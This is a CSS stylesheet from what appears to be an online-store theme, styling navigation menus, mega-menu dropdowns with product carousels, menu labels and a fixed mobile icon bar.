.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev {
    left: 0
}

@media (min-width:1500px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev {
        left: 0
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next {
    right: 0
}

@media (min-width:1500px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next {
        right: 0
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper {
    background: none;
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a {
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name {
    border: none;
    padding: 0;
    font-size: var(--product-font-size);
    margin: 0 0 15px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a {
    padding: 0;
    font-size: var(--product-font-size)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a {
    padding: 0;
    font-size: calc(var(--body-font-size) - 2px);
    line-height: 20px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper {
    border: none;
    padding: 0;
    min-height: auto
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price {
    line-height: 1.3
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price {
    color: var(--body-price-color);
    font-size: var(--product-price-size);
    font-weight: 400
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale {
    color: var(--body-price-sale-color);
    font-size: var(--product-price-size);
    font-weight: 400
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare {
    font-size: 12px;
    display: inline-block;
    margin-top: 5px
}

.navbar {
    min-height: 10px;
    border: none;
    margin: 0;
    padding: 0;
    align-items: baseline
}

.navbar .bar {
    height: 3px;
    background: var(--nav-link-color);
    margin: 0 0 5px;
    display: block;
    width: 25px;
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    -webkit-border-radius: 3px 3px 3px 3px;
    -ms-border-radius: 3px 3px 3px 3px
}

.navbar .responsive-menu .bar:last-child {
    margin-bottom: 0
}

.navbar.navbar-responsive-menu {
    font-size: 0
}

.templateIndex .header-navigation .table-row .vertical-menu .navigation .head {
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -ms-border-radius: 10px 10px 0 0
}

.templateIndex .header-navigation .table-row .vertical-menu .navigation .head.opened {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

.templateIndex .header-content .style-1 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar,
.templateIndex .header-content .style-2 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    display: block;
    z-index: 999
}

.templateIndex .header-content .style-1 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar.opened,
.templateIndex .header-content .style-2 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar.opened {
    visibility: hidden;
    z-index: -999;
    display: block;
    opacity: 0;
    transition: opacity .3s ease-in-out;
    display: none
}

.templateIndex .header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .head {
    border-radius: 10px 0 0 0;
    -moz-border-radius: 10px 0 0 0;
    -webkit-border-radius: 10px 0 0 0;
    -ms-border-radius: 10px 0 0 0
}

.templateIndex .header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .head.opened {
    border-radius: 10px 0 0 10px;
    -moz-border-radius: 10px 0 0 10px;
    -webkit-border-radius: 10px 0 0 10px;
    -ms-border-radius: 10px 0 0 10px
}

@media (min-width:992px) {
    .templateIndex .header-content .style-5 {
        margin-bottom: 25px
    }
}

.templateIndex .header-content .style-7:not(.header-fixed) .header-main .vertical-menu .sidemenu-holder .navbar {
    display: block;
    opacity: 1;
    visibility: visible;
    max-width: 270px
}

.templateIndex .header-content .style-7:not(.header-fixed) .header-main .vertical-menu .sidemenu-holder .navbar.opened {
    display: none;
    opacity: 0;
    visibility: hidden
}

.templateIndex .header-content .style-8 .header-navigation .table-row .vertical-menu .head.opened {
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -ms-border-radius: 10px 10px 0 0
}

.horizontal-menu {
    background: none;
    position: static
}

.horizontal-menu .sidemenu-holder .menu-list>li.highlight>.dropdown-inner>a,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>.dropdown-inner>a {
    color: var(--body-price-sale-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li.highlight>.dropdown-inner>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.highlight>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.highlight>a svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>.dropdown-inner>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>a svg path {
    fill: var(--body-price-sale-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-menu {
    top: auto;
    left: 0
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu {
    position: static
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.position-center {
    left: 50%;
    transform: translate(-50%, 10px)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.position-right {
    left: auto;
    right: 0
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .dropdown-menu {
    font-size: var(--nav-sub-font-size)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-4 {
    width: 100%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-3 {
    width: 75%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-2 {
    width: 50%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-1 {
    width: 25%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover {
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>a,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>span.expand,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>a,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>span.expand {
    color: var(--nav-link-hover-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-link-hover-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-menu {
    background: var(--nav-dropdown-background);
    opacity: 1;
    visibility: visible;
    z-index: 9999
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover.mega-menu>a {
    position: relative
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover.mega-menu>.dropdown-menu.position-center {
    transform: translate(-50%)
}

.labels-wrapper {
    position: absolute;
    left: 80%;
    top: 2px;
    z-index: 2
}

.labels-wrapper .menu-label {
    display: block;
    font-size: 11px;
    font-weight: 400;
    padding: 0 6px;
    line-height: 16px;
    border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px
}

.labels-wrapper .menu-label.label-new {
    background: var(--label-new-bg);
    color: var(--label-new-color)
}

.labels-wrapper .menu-label.label-hot {
    background: var(--label-hot-bg);
    color: var(--label-hot-color)
}

.labels-wrapper .menu-label.label-sale {
    background: var(--label-sale-bg);
    color: var(--label-sale-color)
}

ul.m-block-icons {
    border-top: 1px solid var(--rgba-main-color-text-1);
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 9999;
    max-height: 52px;
    background: var(--main-color);
    display: table;
    width: 100%;
    table-layout: fixed
}

@media (min-width:992px) {
    ul.m-block-icons {
        display: none
    }
}

@media (max-width:812px) {
    ul.m-block-icons {
        padding-bottom: calc(env(safe-area-inset-bottom)/2)
    }
}

ul.m-block-icons>li {
    display: table-cell !important;
    vertical-align: middle;
    text-align: center;
    -webkit-border-end: 1px solid var(--rgba-main-color-text-1);
    border-inline-end: 1px solid var(--rgba-main-color-text-1)
}

ul.m-block-icons>li>a {
    color: var(--main-color-text);
    display: block;
    line-height: 50px;
    position: relative
}

ul.m-block-icons>li>a.waiting {
    height: 100%
}

ul.m-block-icons>li:last-child {
    border: none
}

ul.m-block-icons>li.m-customer-account svg {
    width: 22px;
    height: 22px
}

ul.m-block-icons>li .icon-globe {
    font-size: 28px
}

ul.m-block-icons>li .number {
    position: absolute;
    right: -9px;
    bottom: -10px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    background: var(--bg-number-icon);
    color: var(--text-number-icon);
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    background: var(--text-header-color);
    color: var(--header-backgound);
    top: auto;
    right: auto;
    left: 50%;
    bottom: 12px;
    -webkit-margin-start: 12px;
    margin-inline-start: 12px;
    transform: translate(-50%)
}

.main-nav.sub-open>li:not(.active) {
    display: none !important
}

.main-nav.sub-open>li.mobile-layout-bar {
    display: block !important
}

.main-nav .dropdown-menu.sub-open>.mega-sub-link:not(.active) {
    display: none !important
}

.main-nav>li {
    position: relative
}

.main-nav>li.mega-menu {
    position: static
}

.main-nav .mega-menu .dropdown-menu-sub {
    position: static;
    padding: 0 0 10px
}

.main-nav .dropdown-menu {
    padding: 15px 0;
    width: 270px
}

.main-nav .dropdown-menu li {
    padding: 0 20px
}

.main-nav .dropdown-menu li a {
    white-space: normal;
    padding: 3px 0;
    margin: 0;
    line-height: 26px;
    text-transform: none;
    font-size: var(--nav-sub-font-size)
}

.sidemenu-holder a,
.vertical-navbar a {
    transition: all 0s
}

.sidemenu-holder .dropdown-menu,
.vertical-navbar .dropdown-menu {
    padding: 5px 0;
    border-radius: 0 0 10px 10px;
    -moz-border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0 10px 10px;
    -ms-border-radius: 0 0 10px 10px
}

.sidemenu-holder .dropdown-menu>li,
.vertical-navbar .dropdown-menu>li {
    padding: 0
}

.sidemenu-holder .dropdown-menu>li .dropdown-inner>a,
.sidemenu-holder .dropdown-menu>li>a,
.vertical-navbar .dropdown-menu>li .dropdown-inner>a,
.vertical-navbar .dropdown-menu>li>a {
    line-height: 20px;
    padding: 6px 24px;
    display: block;
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .dropdown-menu>li .dropdown-inner>a:hover,
.sidemenu-holder .dropdown-menu>li>a:hover,
.vertical-navbar .dropdown-menu>li .dropdown-inner>a:hover,
.vertical-navbar .dropdown-menu>li>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .dropdown-menu>li.mega-is-hover,
.vertical-navbar .dropdown-menu>li.mega-is-hover {
    background: var(--body-second-color)
}

.sidemenu-holder .dropdown-menu>li.mega-is-hover>.dropdown-inner>a,
.sidemenu-holder .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand,
.vertical-navbar .dropdown-menu>li.mega-is-hover>.dropdown-inner>a,
.vertical-navbar .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.vertical-navbar .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .navbar,
.vertical-navbar .navbar {
    position: static;
    border: none;
    margin: 0;
    -webkit-box-shadow: 0 0 0 #fff0;
    -ms-transform: 0 0 0 #fff0;
    -o-transform: 0 0 0 #fff0;
    box-shadow: 0 0 0 #fff0;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.sidemenu-holder .navbar .navbar-collapse,
.vertical-navbar .navbar .navbar-collapse {
    position: static;
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.sidemenu-holder .menu-list,
.vertical-navbar .menu-list {
    width: 100%;
    position: static;
    margin: 0 auto;
    border: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.sidemenu-holder .menu-list .dropdown-inner,
.vertical-navbar .menu-list .dropdown-inner {
    display: flex;
    align-items: center
}

.sidemenu-holder .menu-list span.expand,
.vertical-navbar .menu-list span.expand {
    padding: 0;
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    width: 20px;
    text-align: center;
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list span.expand svg path,
.vertical-navbar .menu-list span.expand svg path {
    fill: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li,
.vertical-navbar .menu-list>li {
    float: left;
    padding: 0 13px;
    margin: 0;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li>.dropdown-inner>a,
.sidemenu-holder .menu-list>li>a,
.vertical-navbar .menu-list>li>.dropdown-inner>a,
.vertical-navbar .menu-list>li>a {
    font-size: var(--nav-font-size);
    margin: 0;
    display: inline-block;
    text-decoration: none;
    line-height: 25px;
    padding: 13px 0;
    font-weight: 700;
    color: var(--nav-link-color);
    position: relative
}

.sidemenu-holder .menu-list>li>.dropdown-inner>a:hover,
.sidemenu-holder .menu-list>li>a:hover,
.vertical-navbar .menu-list>li>.dropdown-inner>a:hover,
.vertical-navbar .menu-list>li>a:hover {
    color: var(--nav-link-hover-color)
}

.sidemenu-holder .menu-list>li>.dropdown-inner>span.expand svg path,
.sidemenu-holder .menu-list>li>span.expand svg path,
.vertical-navbar .menu-list>li>.dropdown-inner>span.expand svg path,
.vertical-navbar .menu-list>li>span.expand svg path {
    fill: var(--nav-link-color)
}

.sidemenu-holder .menu-list>li.dropdown,
.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li,
.vertical-navbar .menu-list>li.dropdown,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li {
    position: relative
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li .dropdown-link,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li .dropdown-link {
    -webkit-margin-end: 30px;
    margin-inline-end: 30px
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li span.expand,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li span.expand {
    height: 32px;
    width: 30px;
    text-align: center;
    line-height: 32px;
    position: absolute;
    top: 0;
    right: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>a.dropdown-link,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>a.dropdown-link {
    -webkit-margin-end: 0;
    margin-inline-end: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>span.expand,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>span.expand {
    right: auto;
    left: 0;
    transform: rotate(180deg)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left>a.dropdown-link,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left>a.dropdown-link {
    -webkit-margin-end: 0;
    margin-inline-end: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left>span.expand,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left>span.expand {
    right: auto;
    left: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left>.dropdown-menu {
    left: auto;
    right: 100%;
    transform: translate(-10px)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left.mega-is-hover>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left.mega-is-hover>.dropdown-menu {
    transform: translate(0)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu {
    font-size: var(--nav-sub-font-size)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color);
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu {
    background: var(--nav-dropdown-background)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li span.expand,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li span.expand {
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a.mega-is-hover span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a.mega-is-hover span {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:last-child>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:last-child>a {
    border-bottom: none
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>a span {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li:last-child>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li:last-child>a {
    border-bottom: none
}

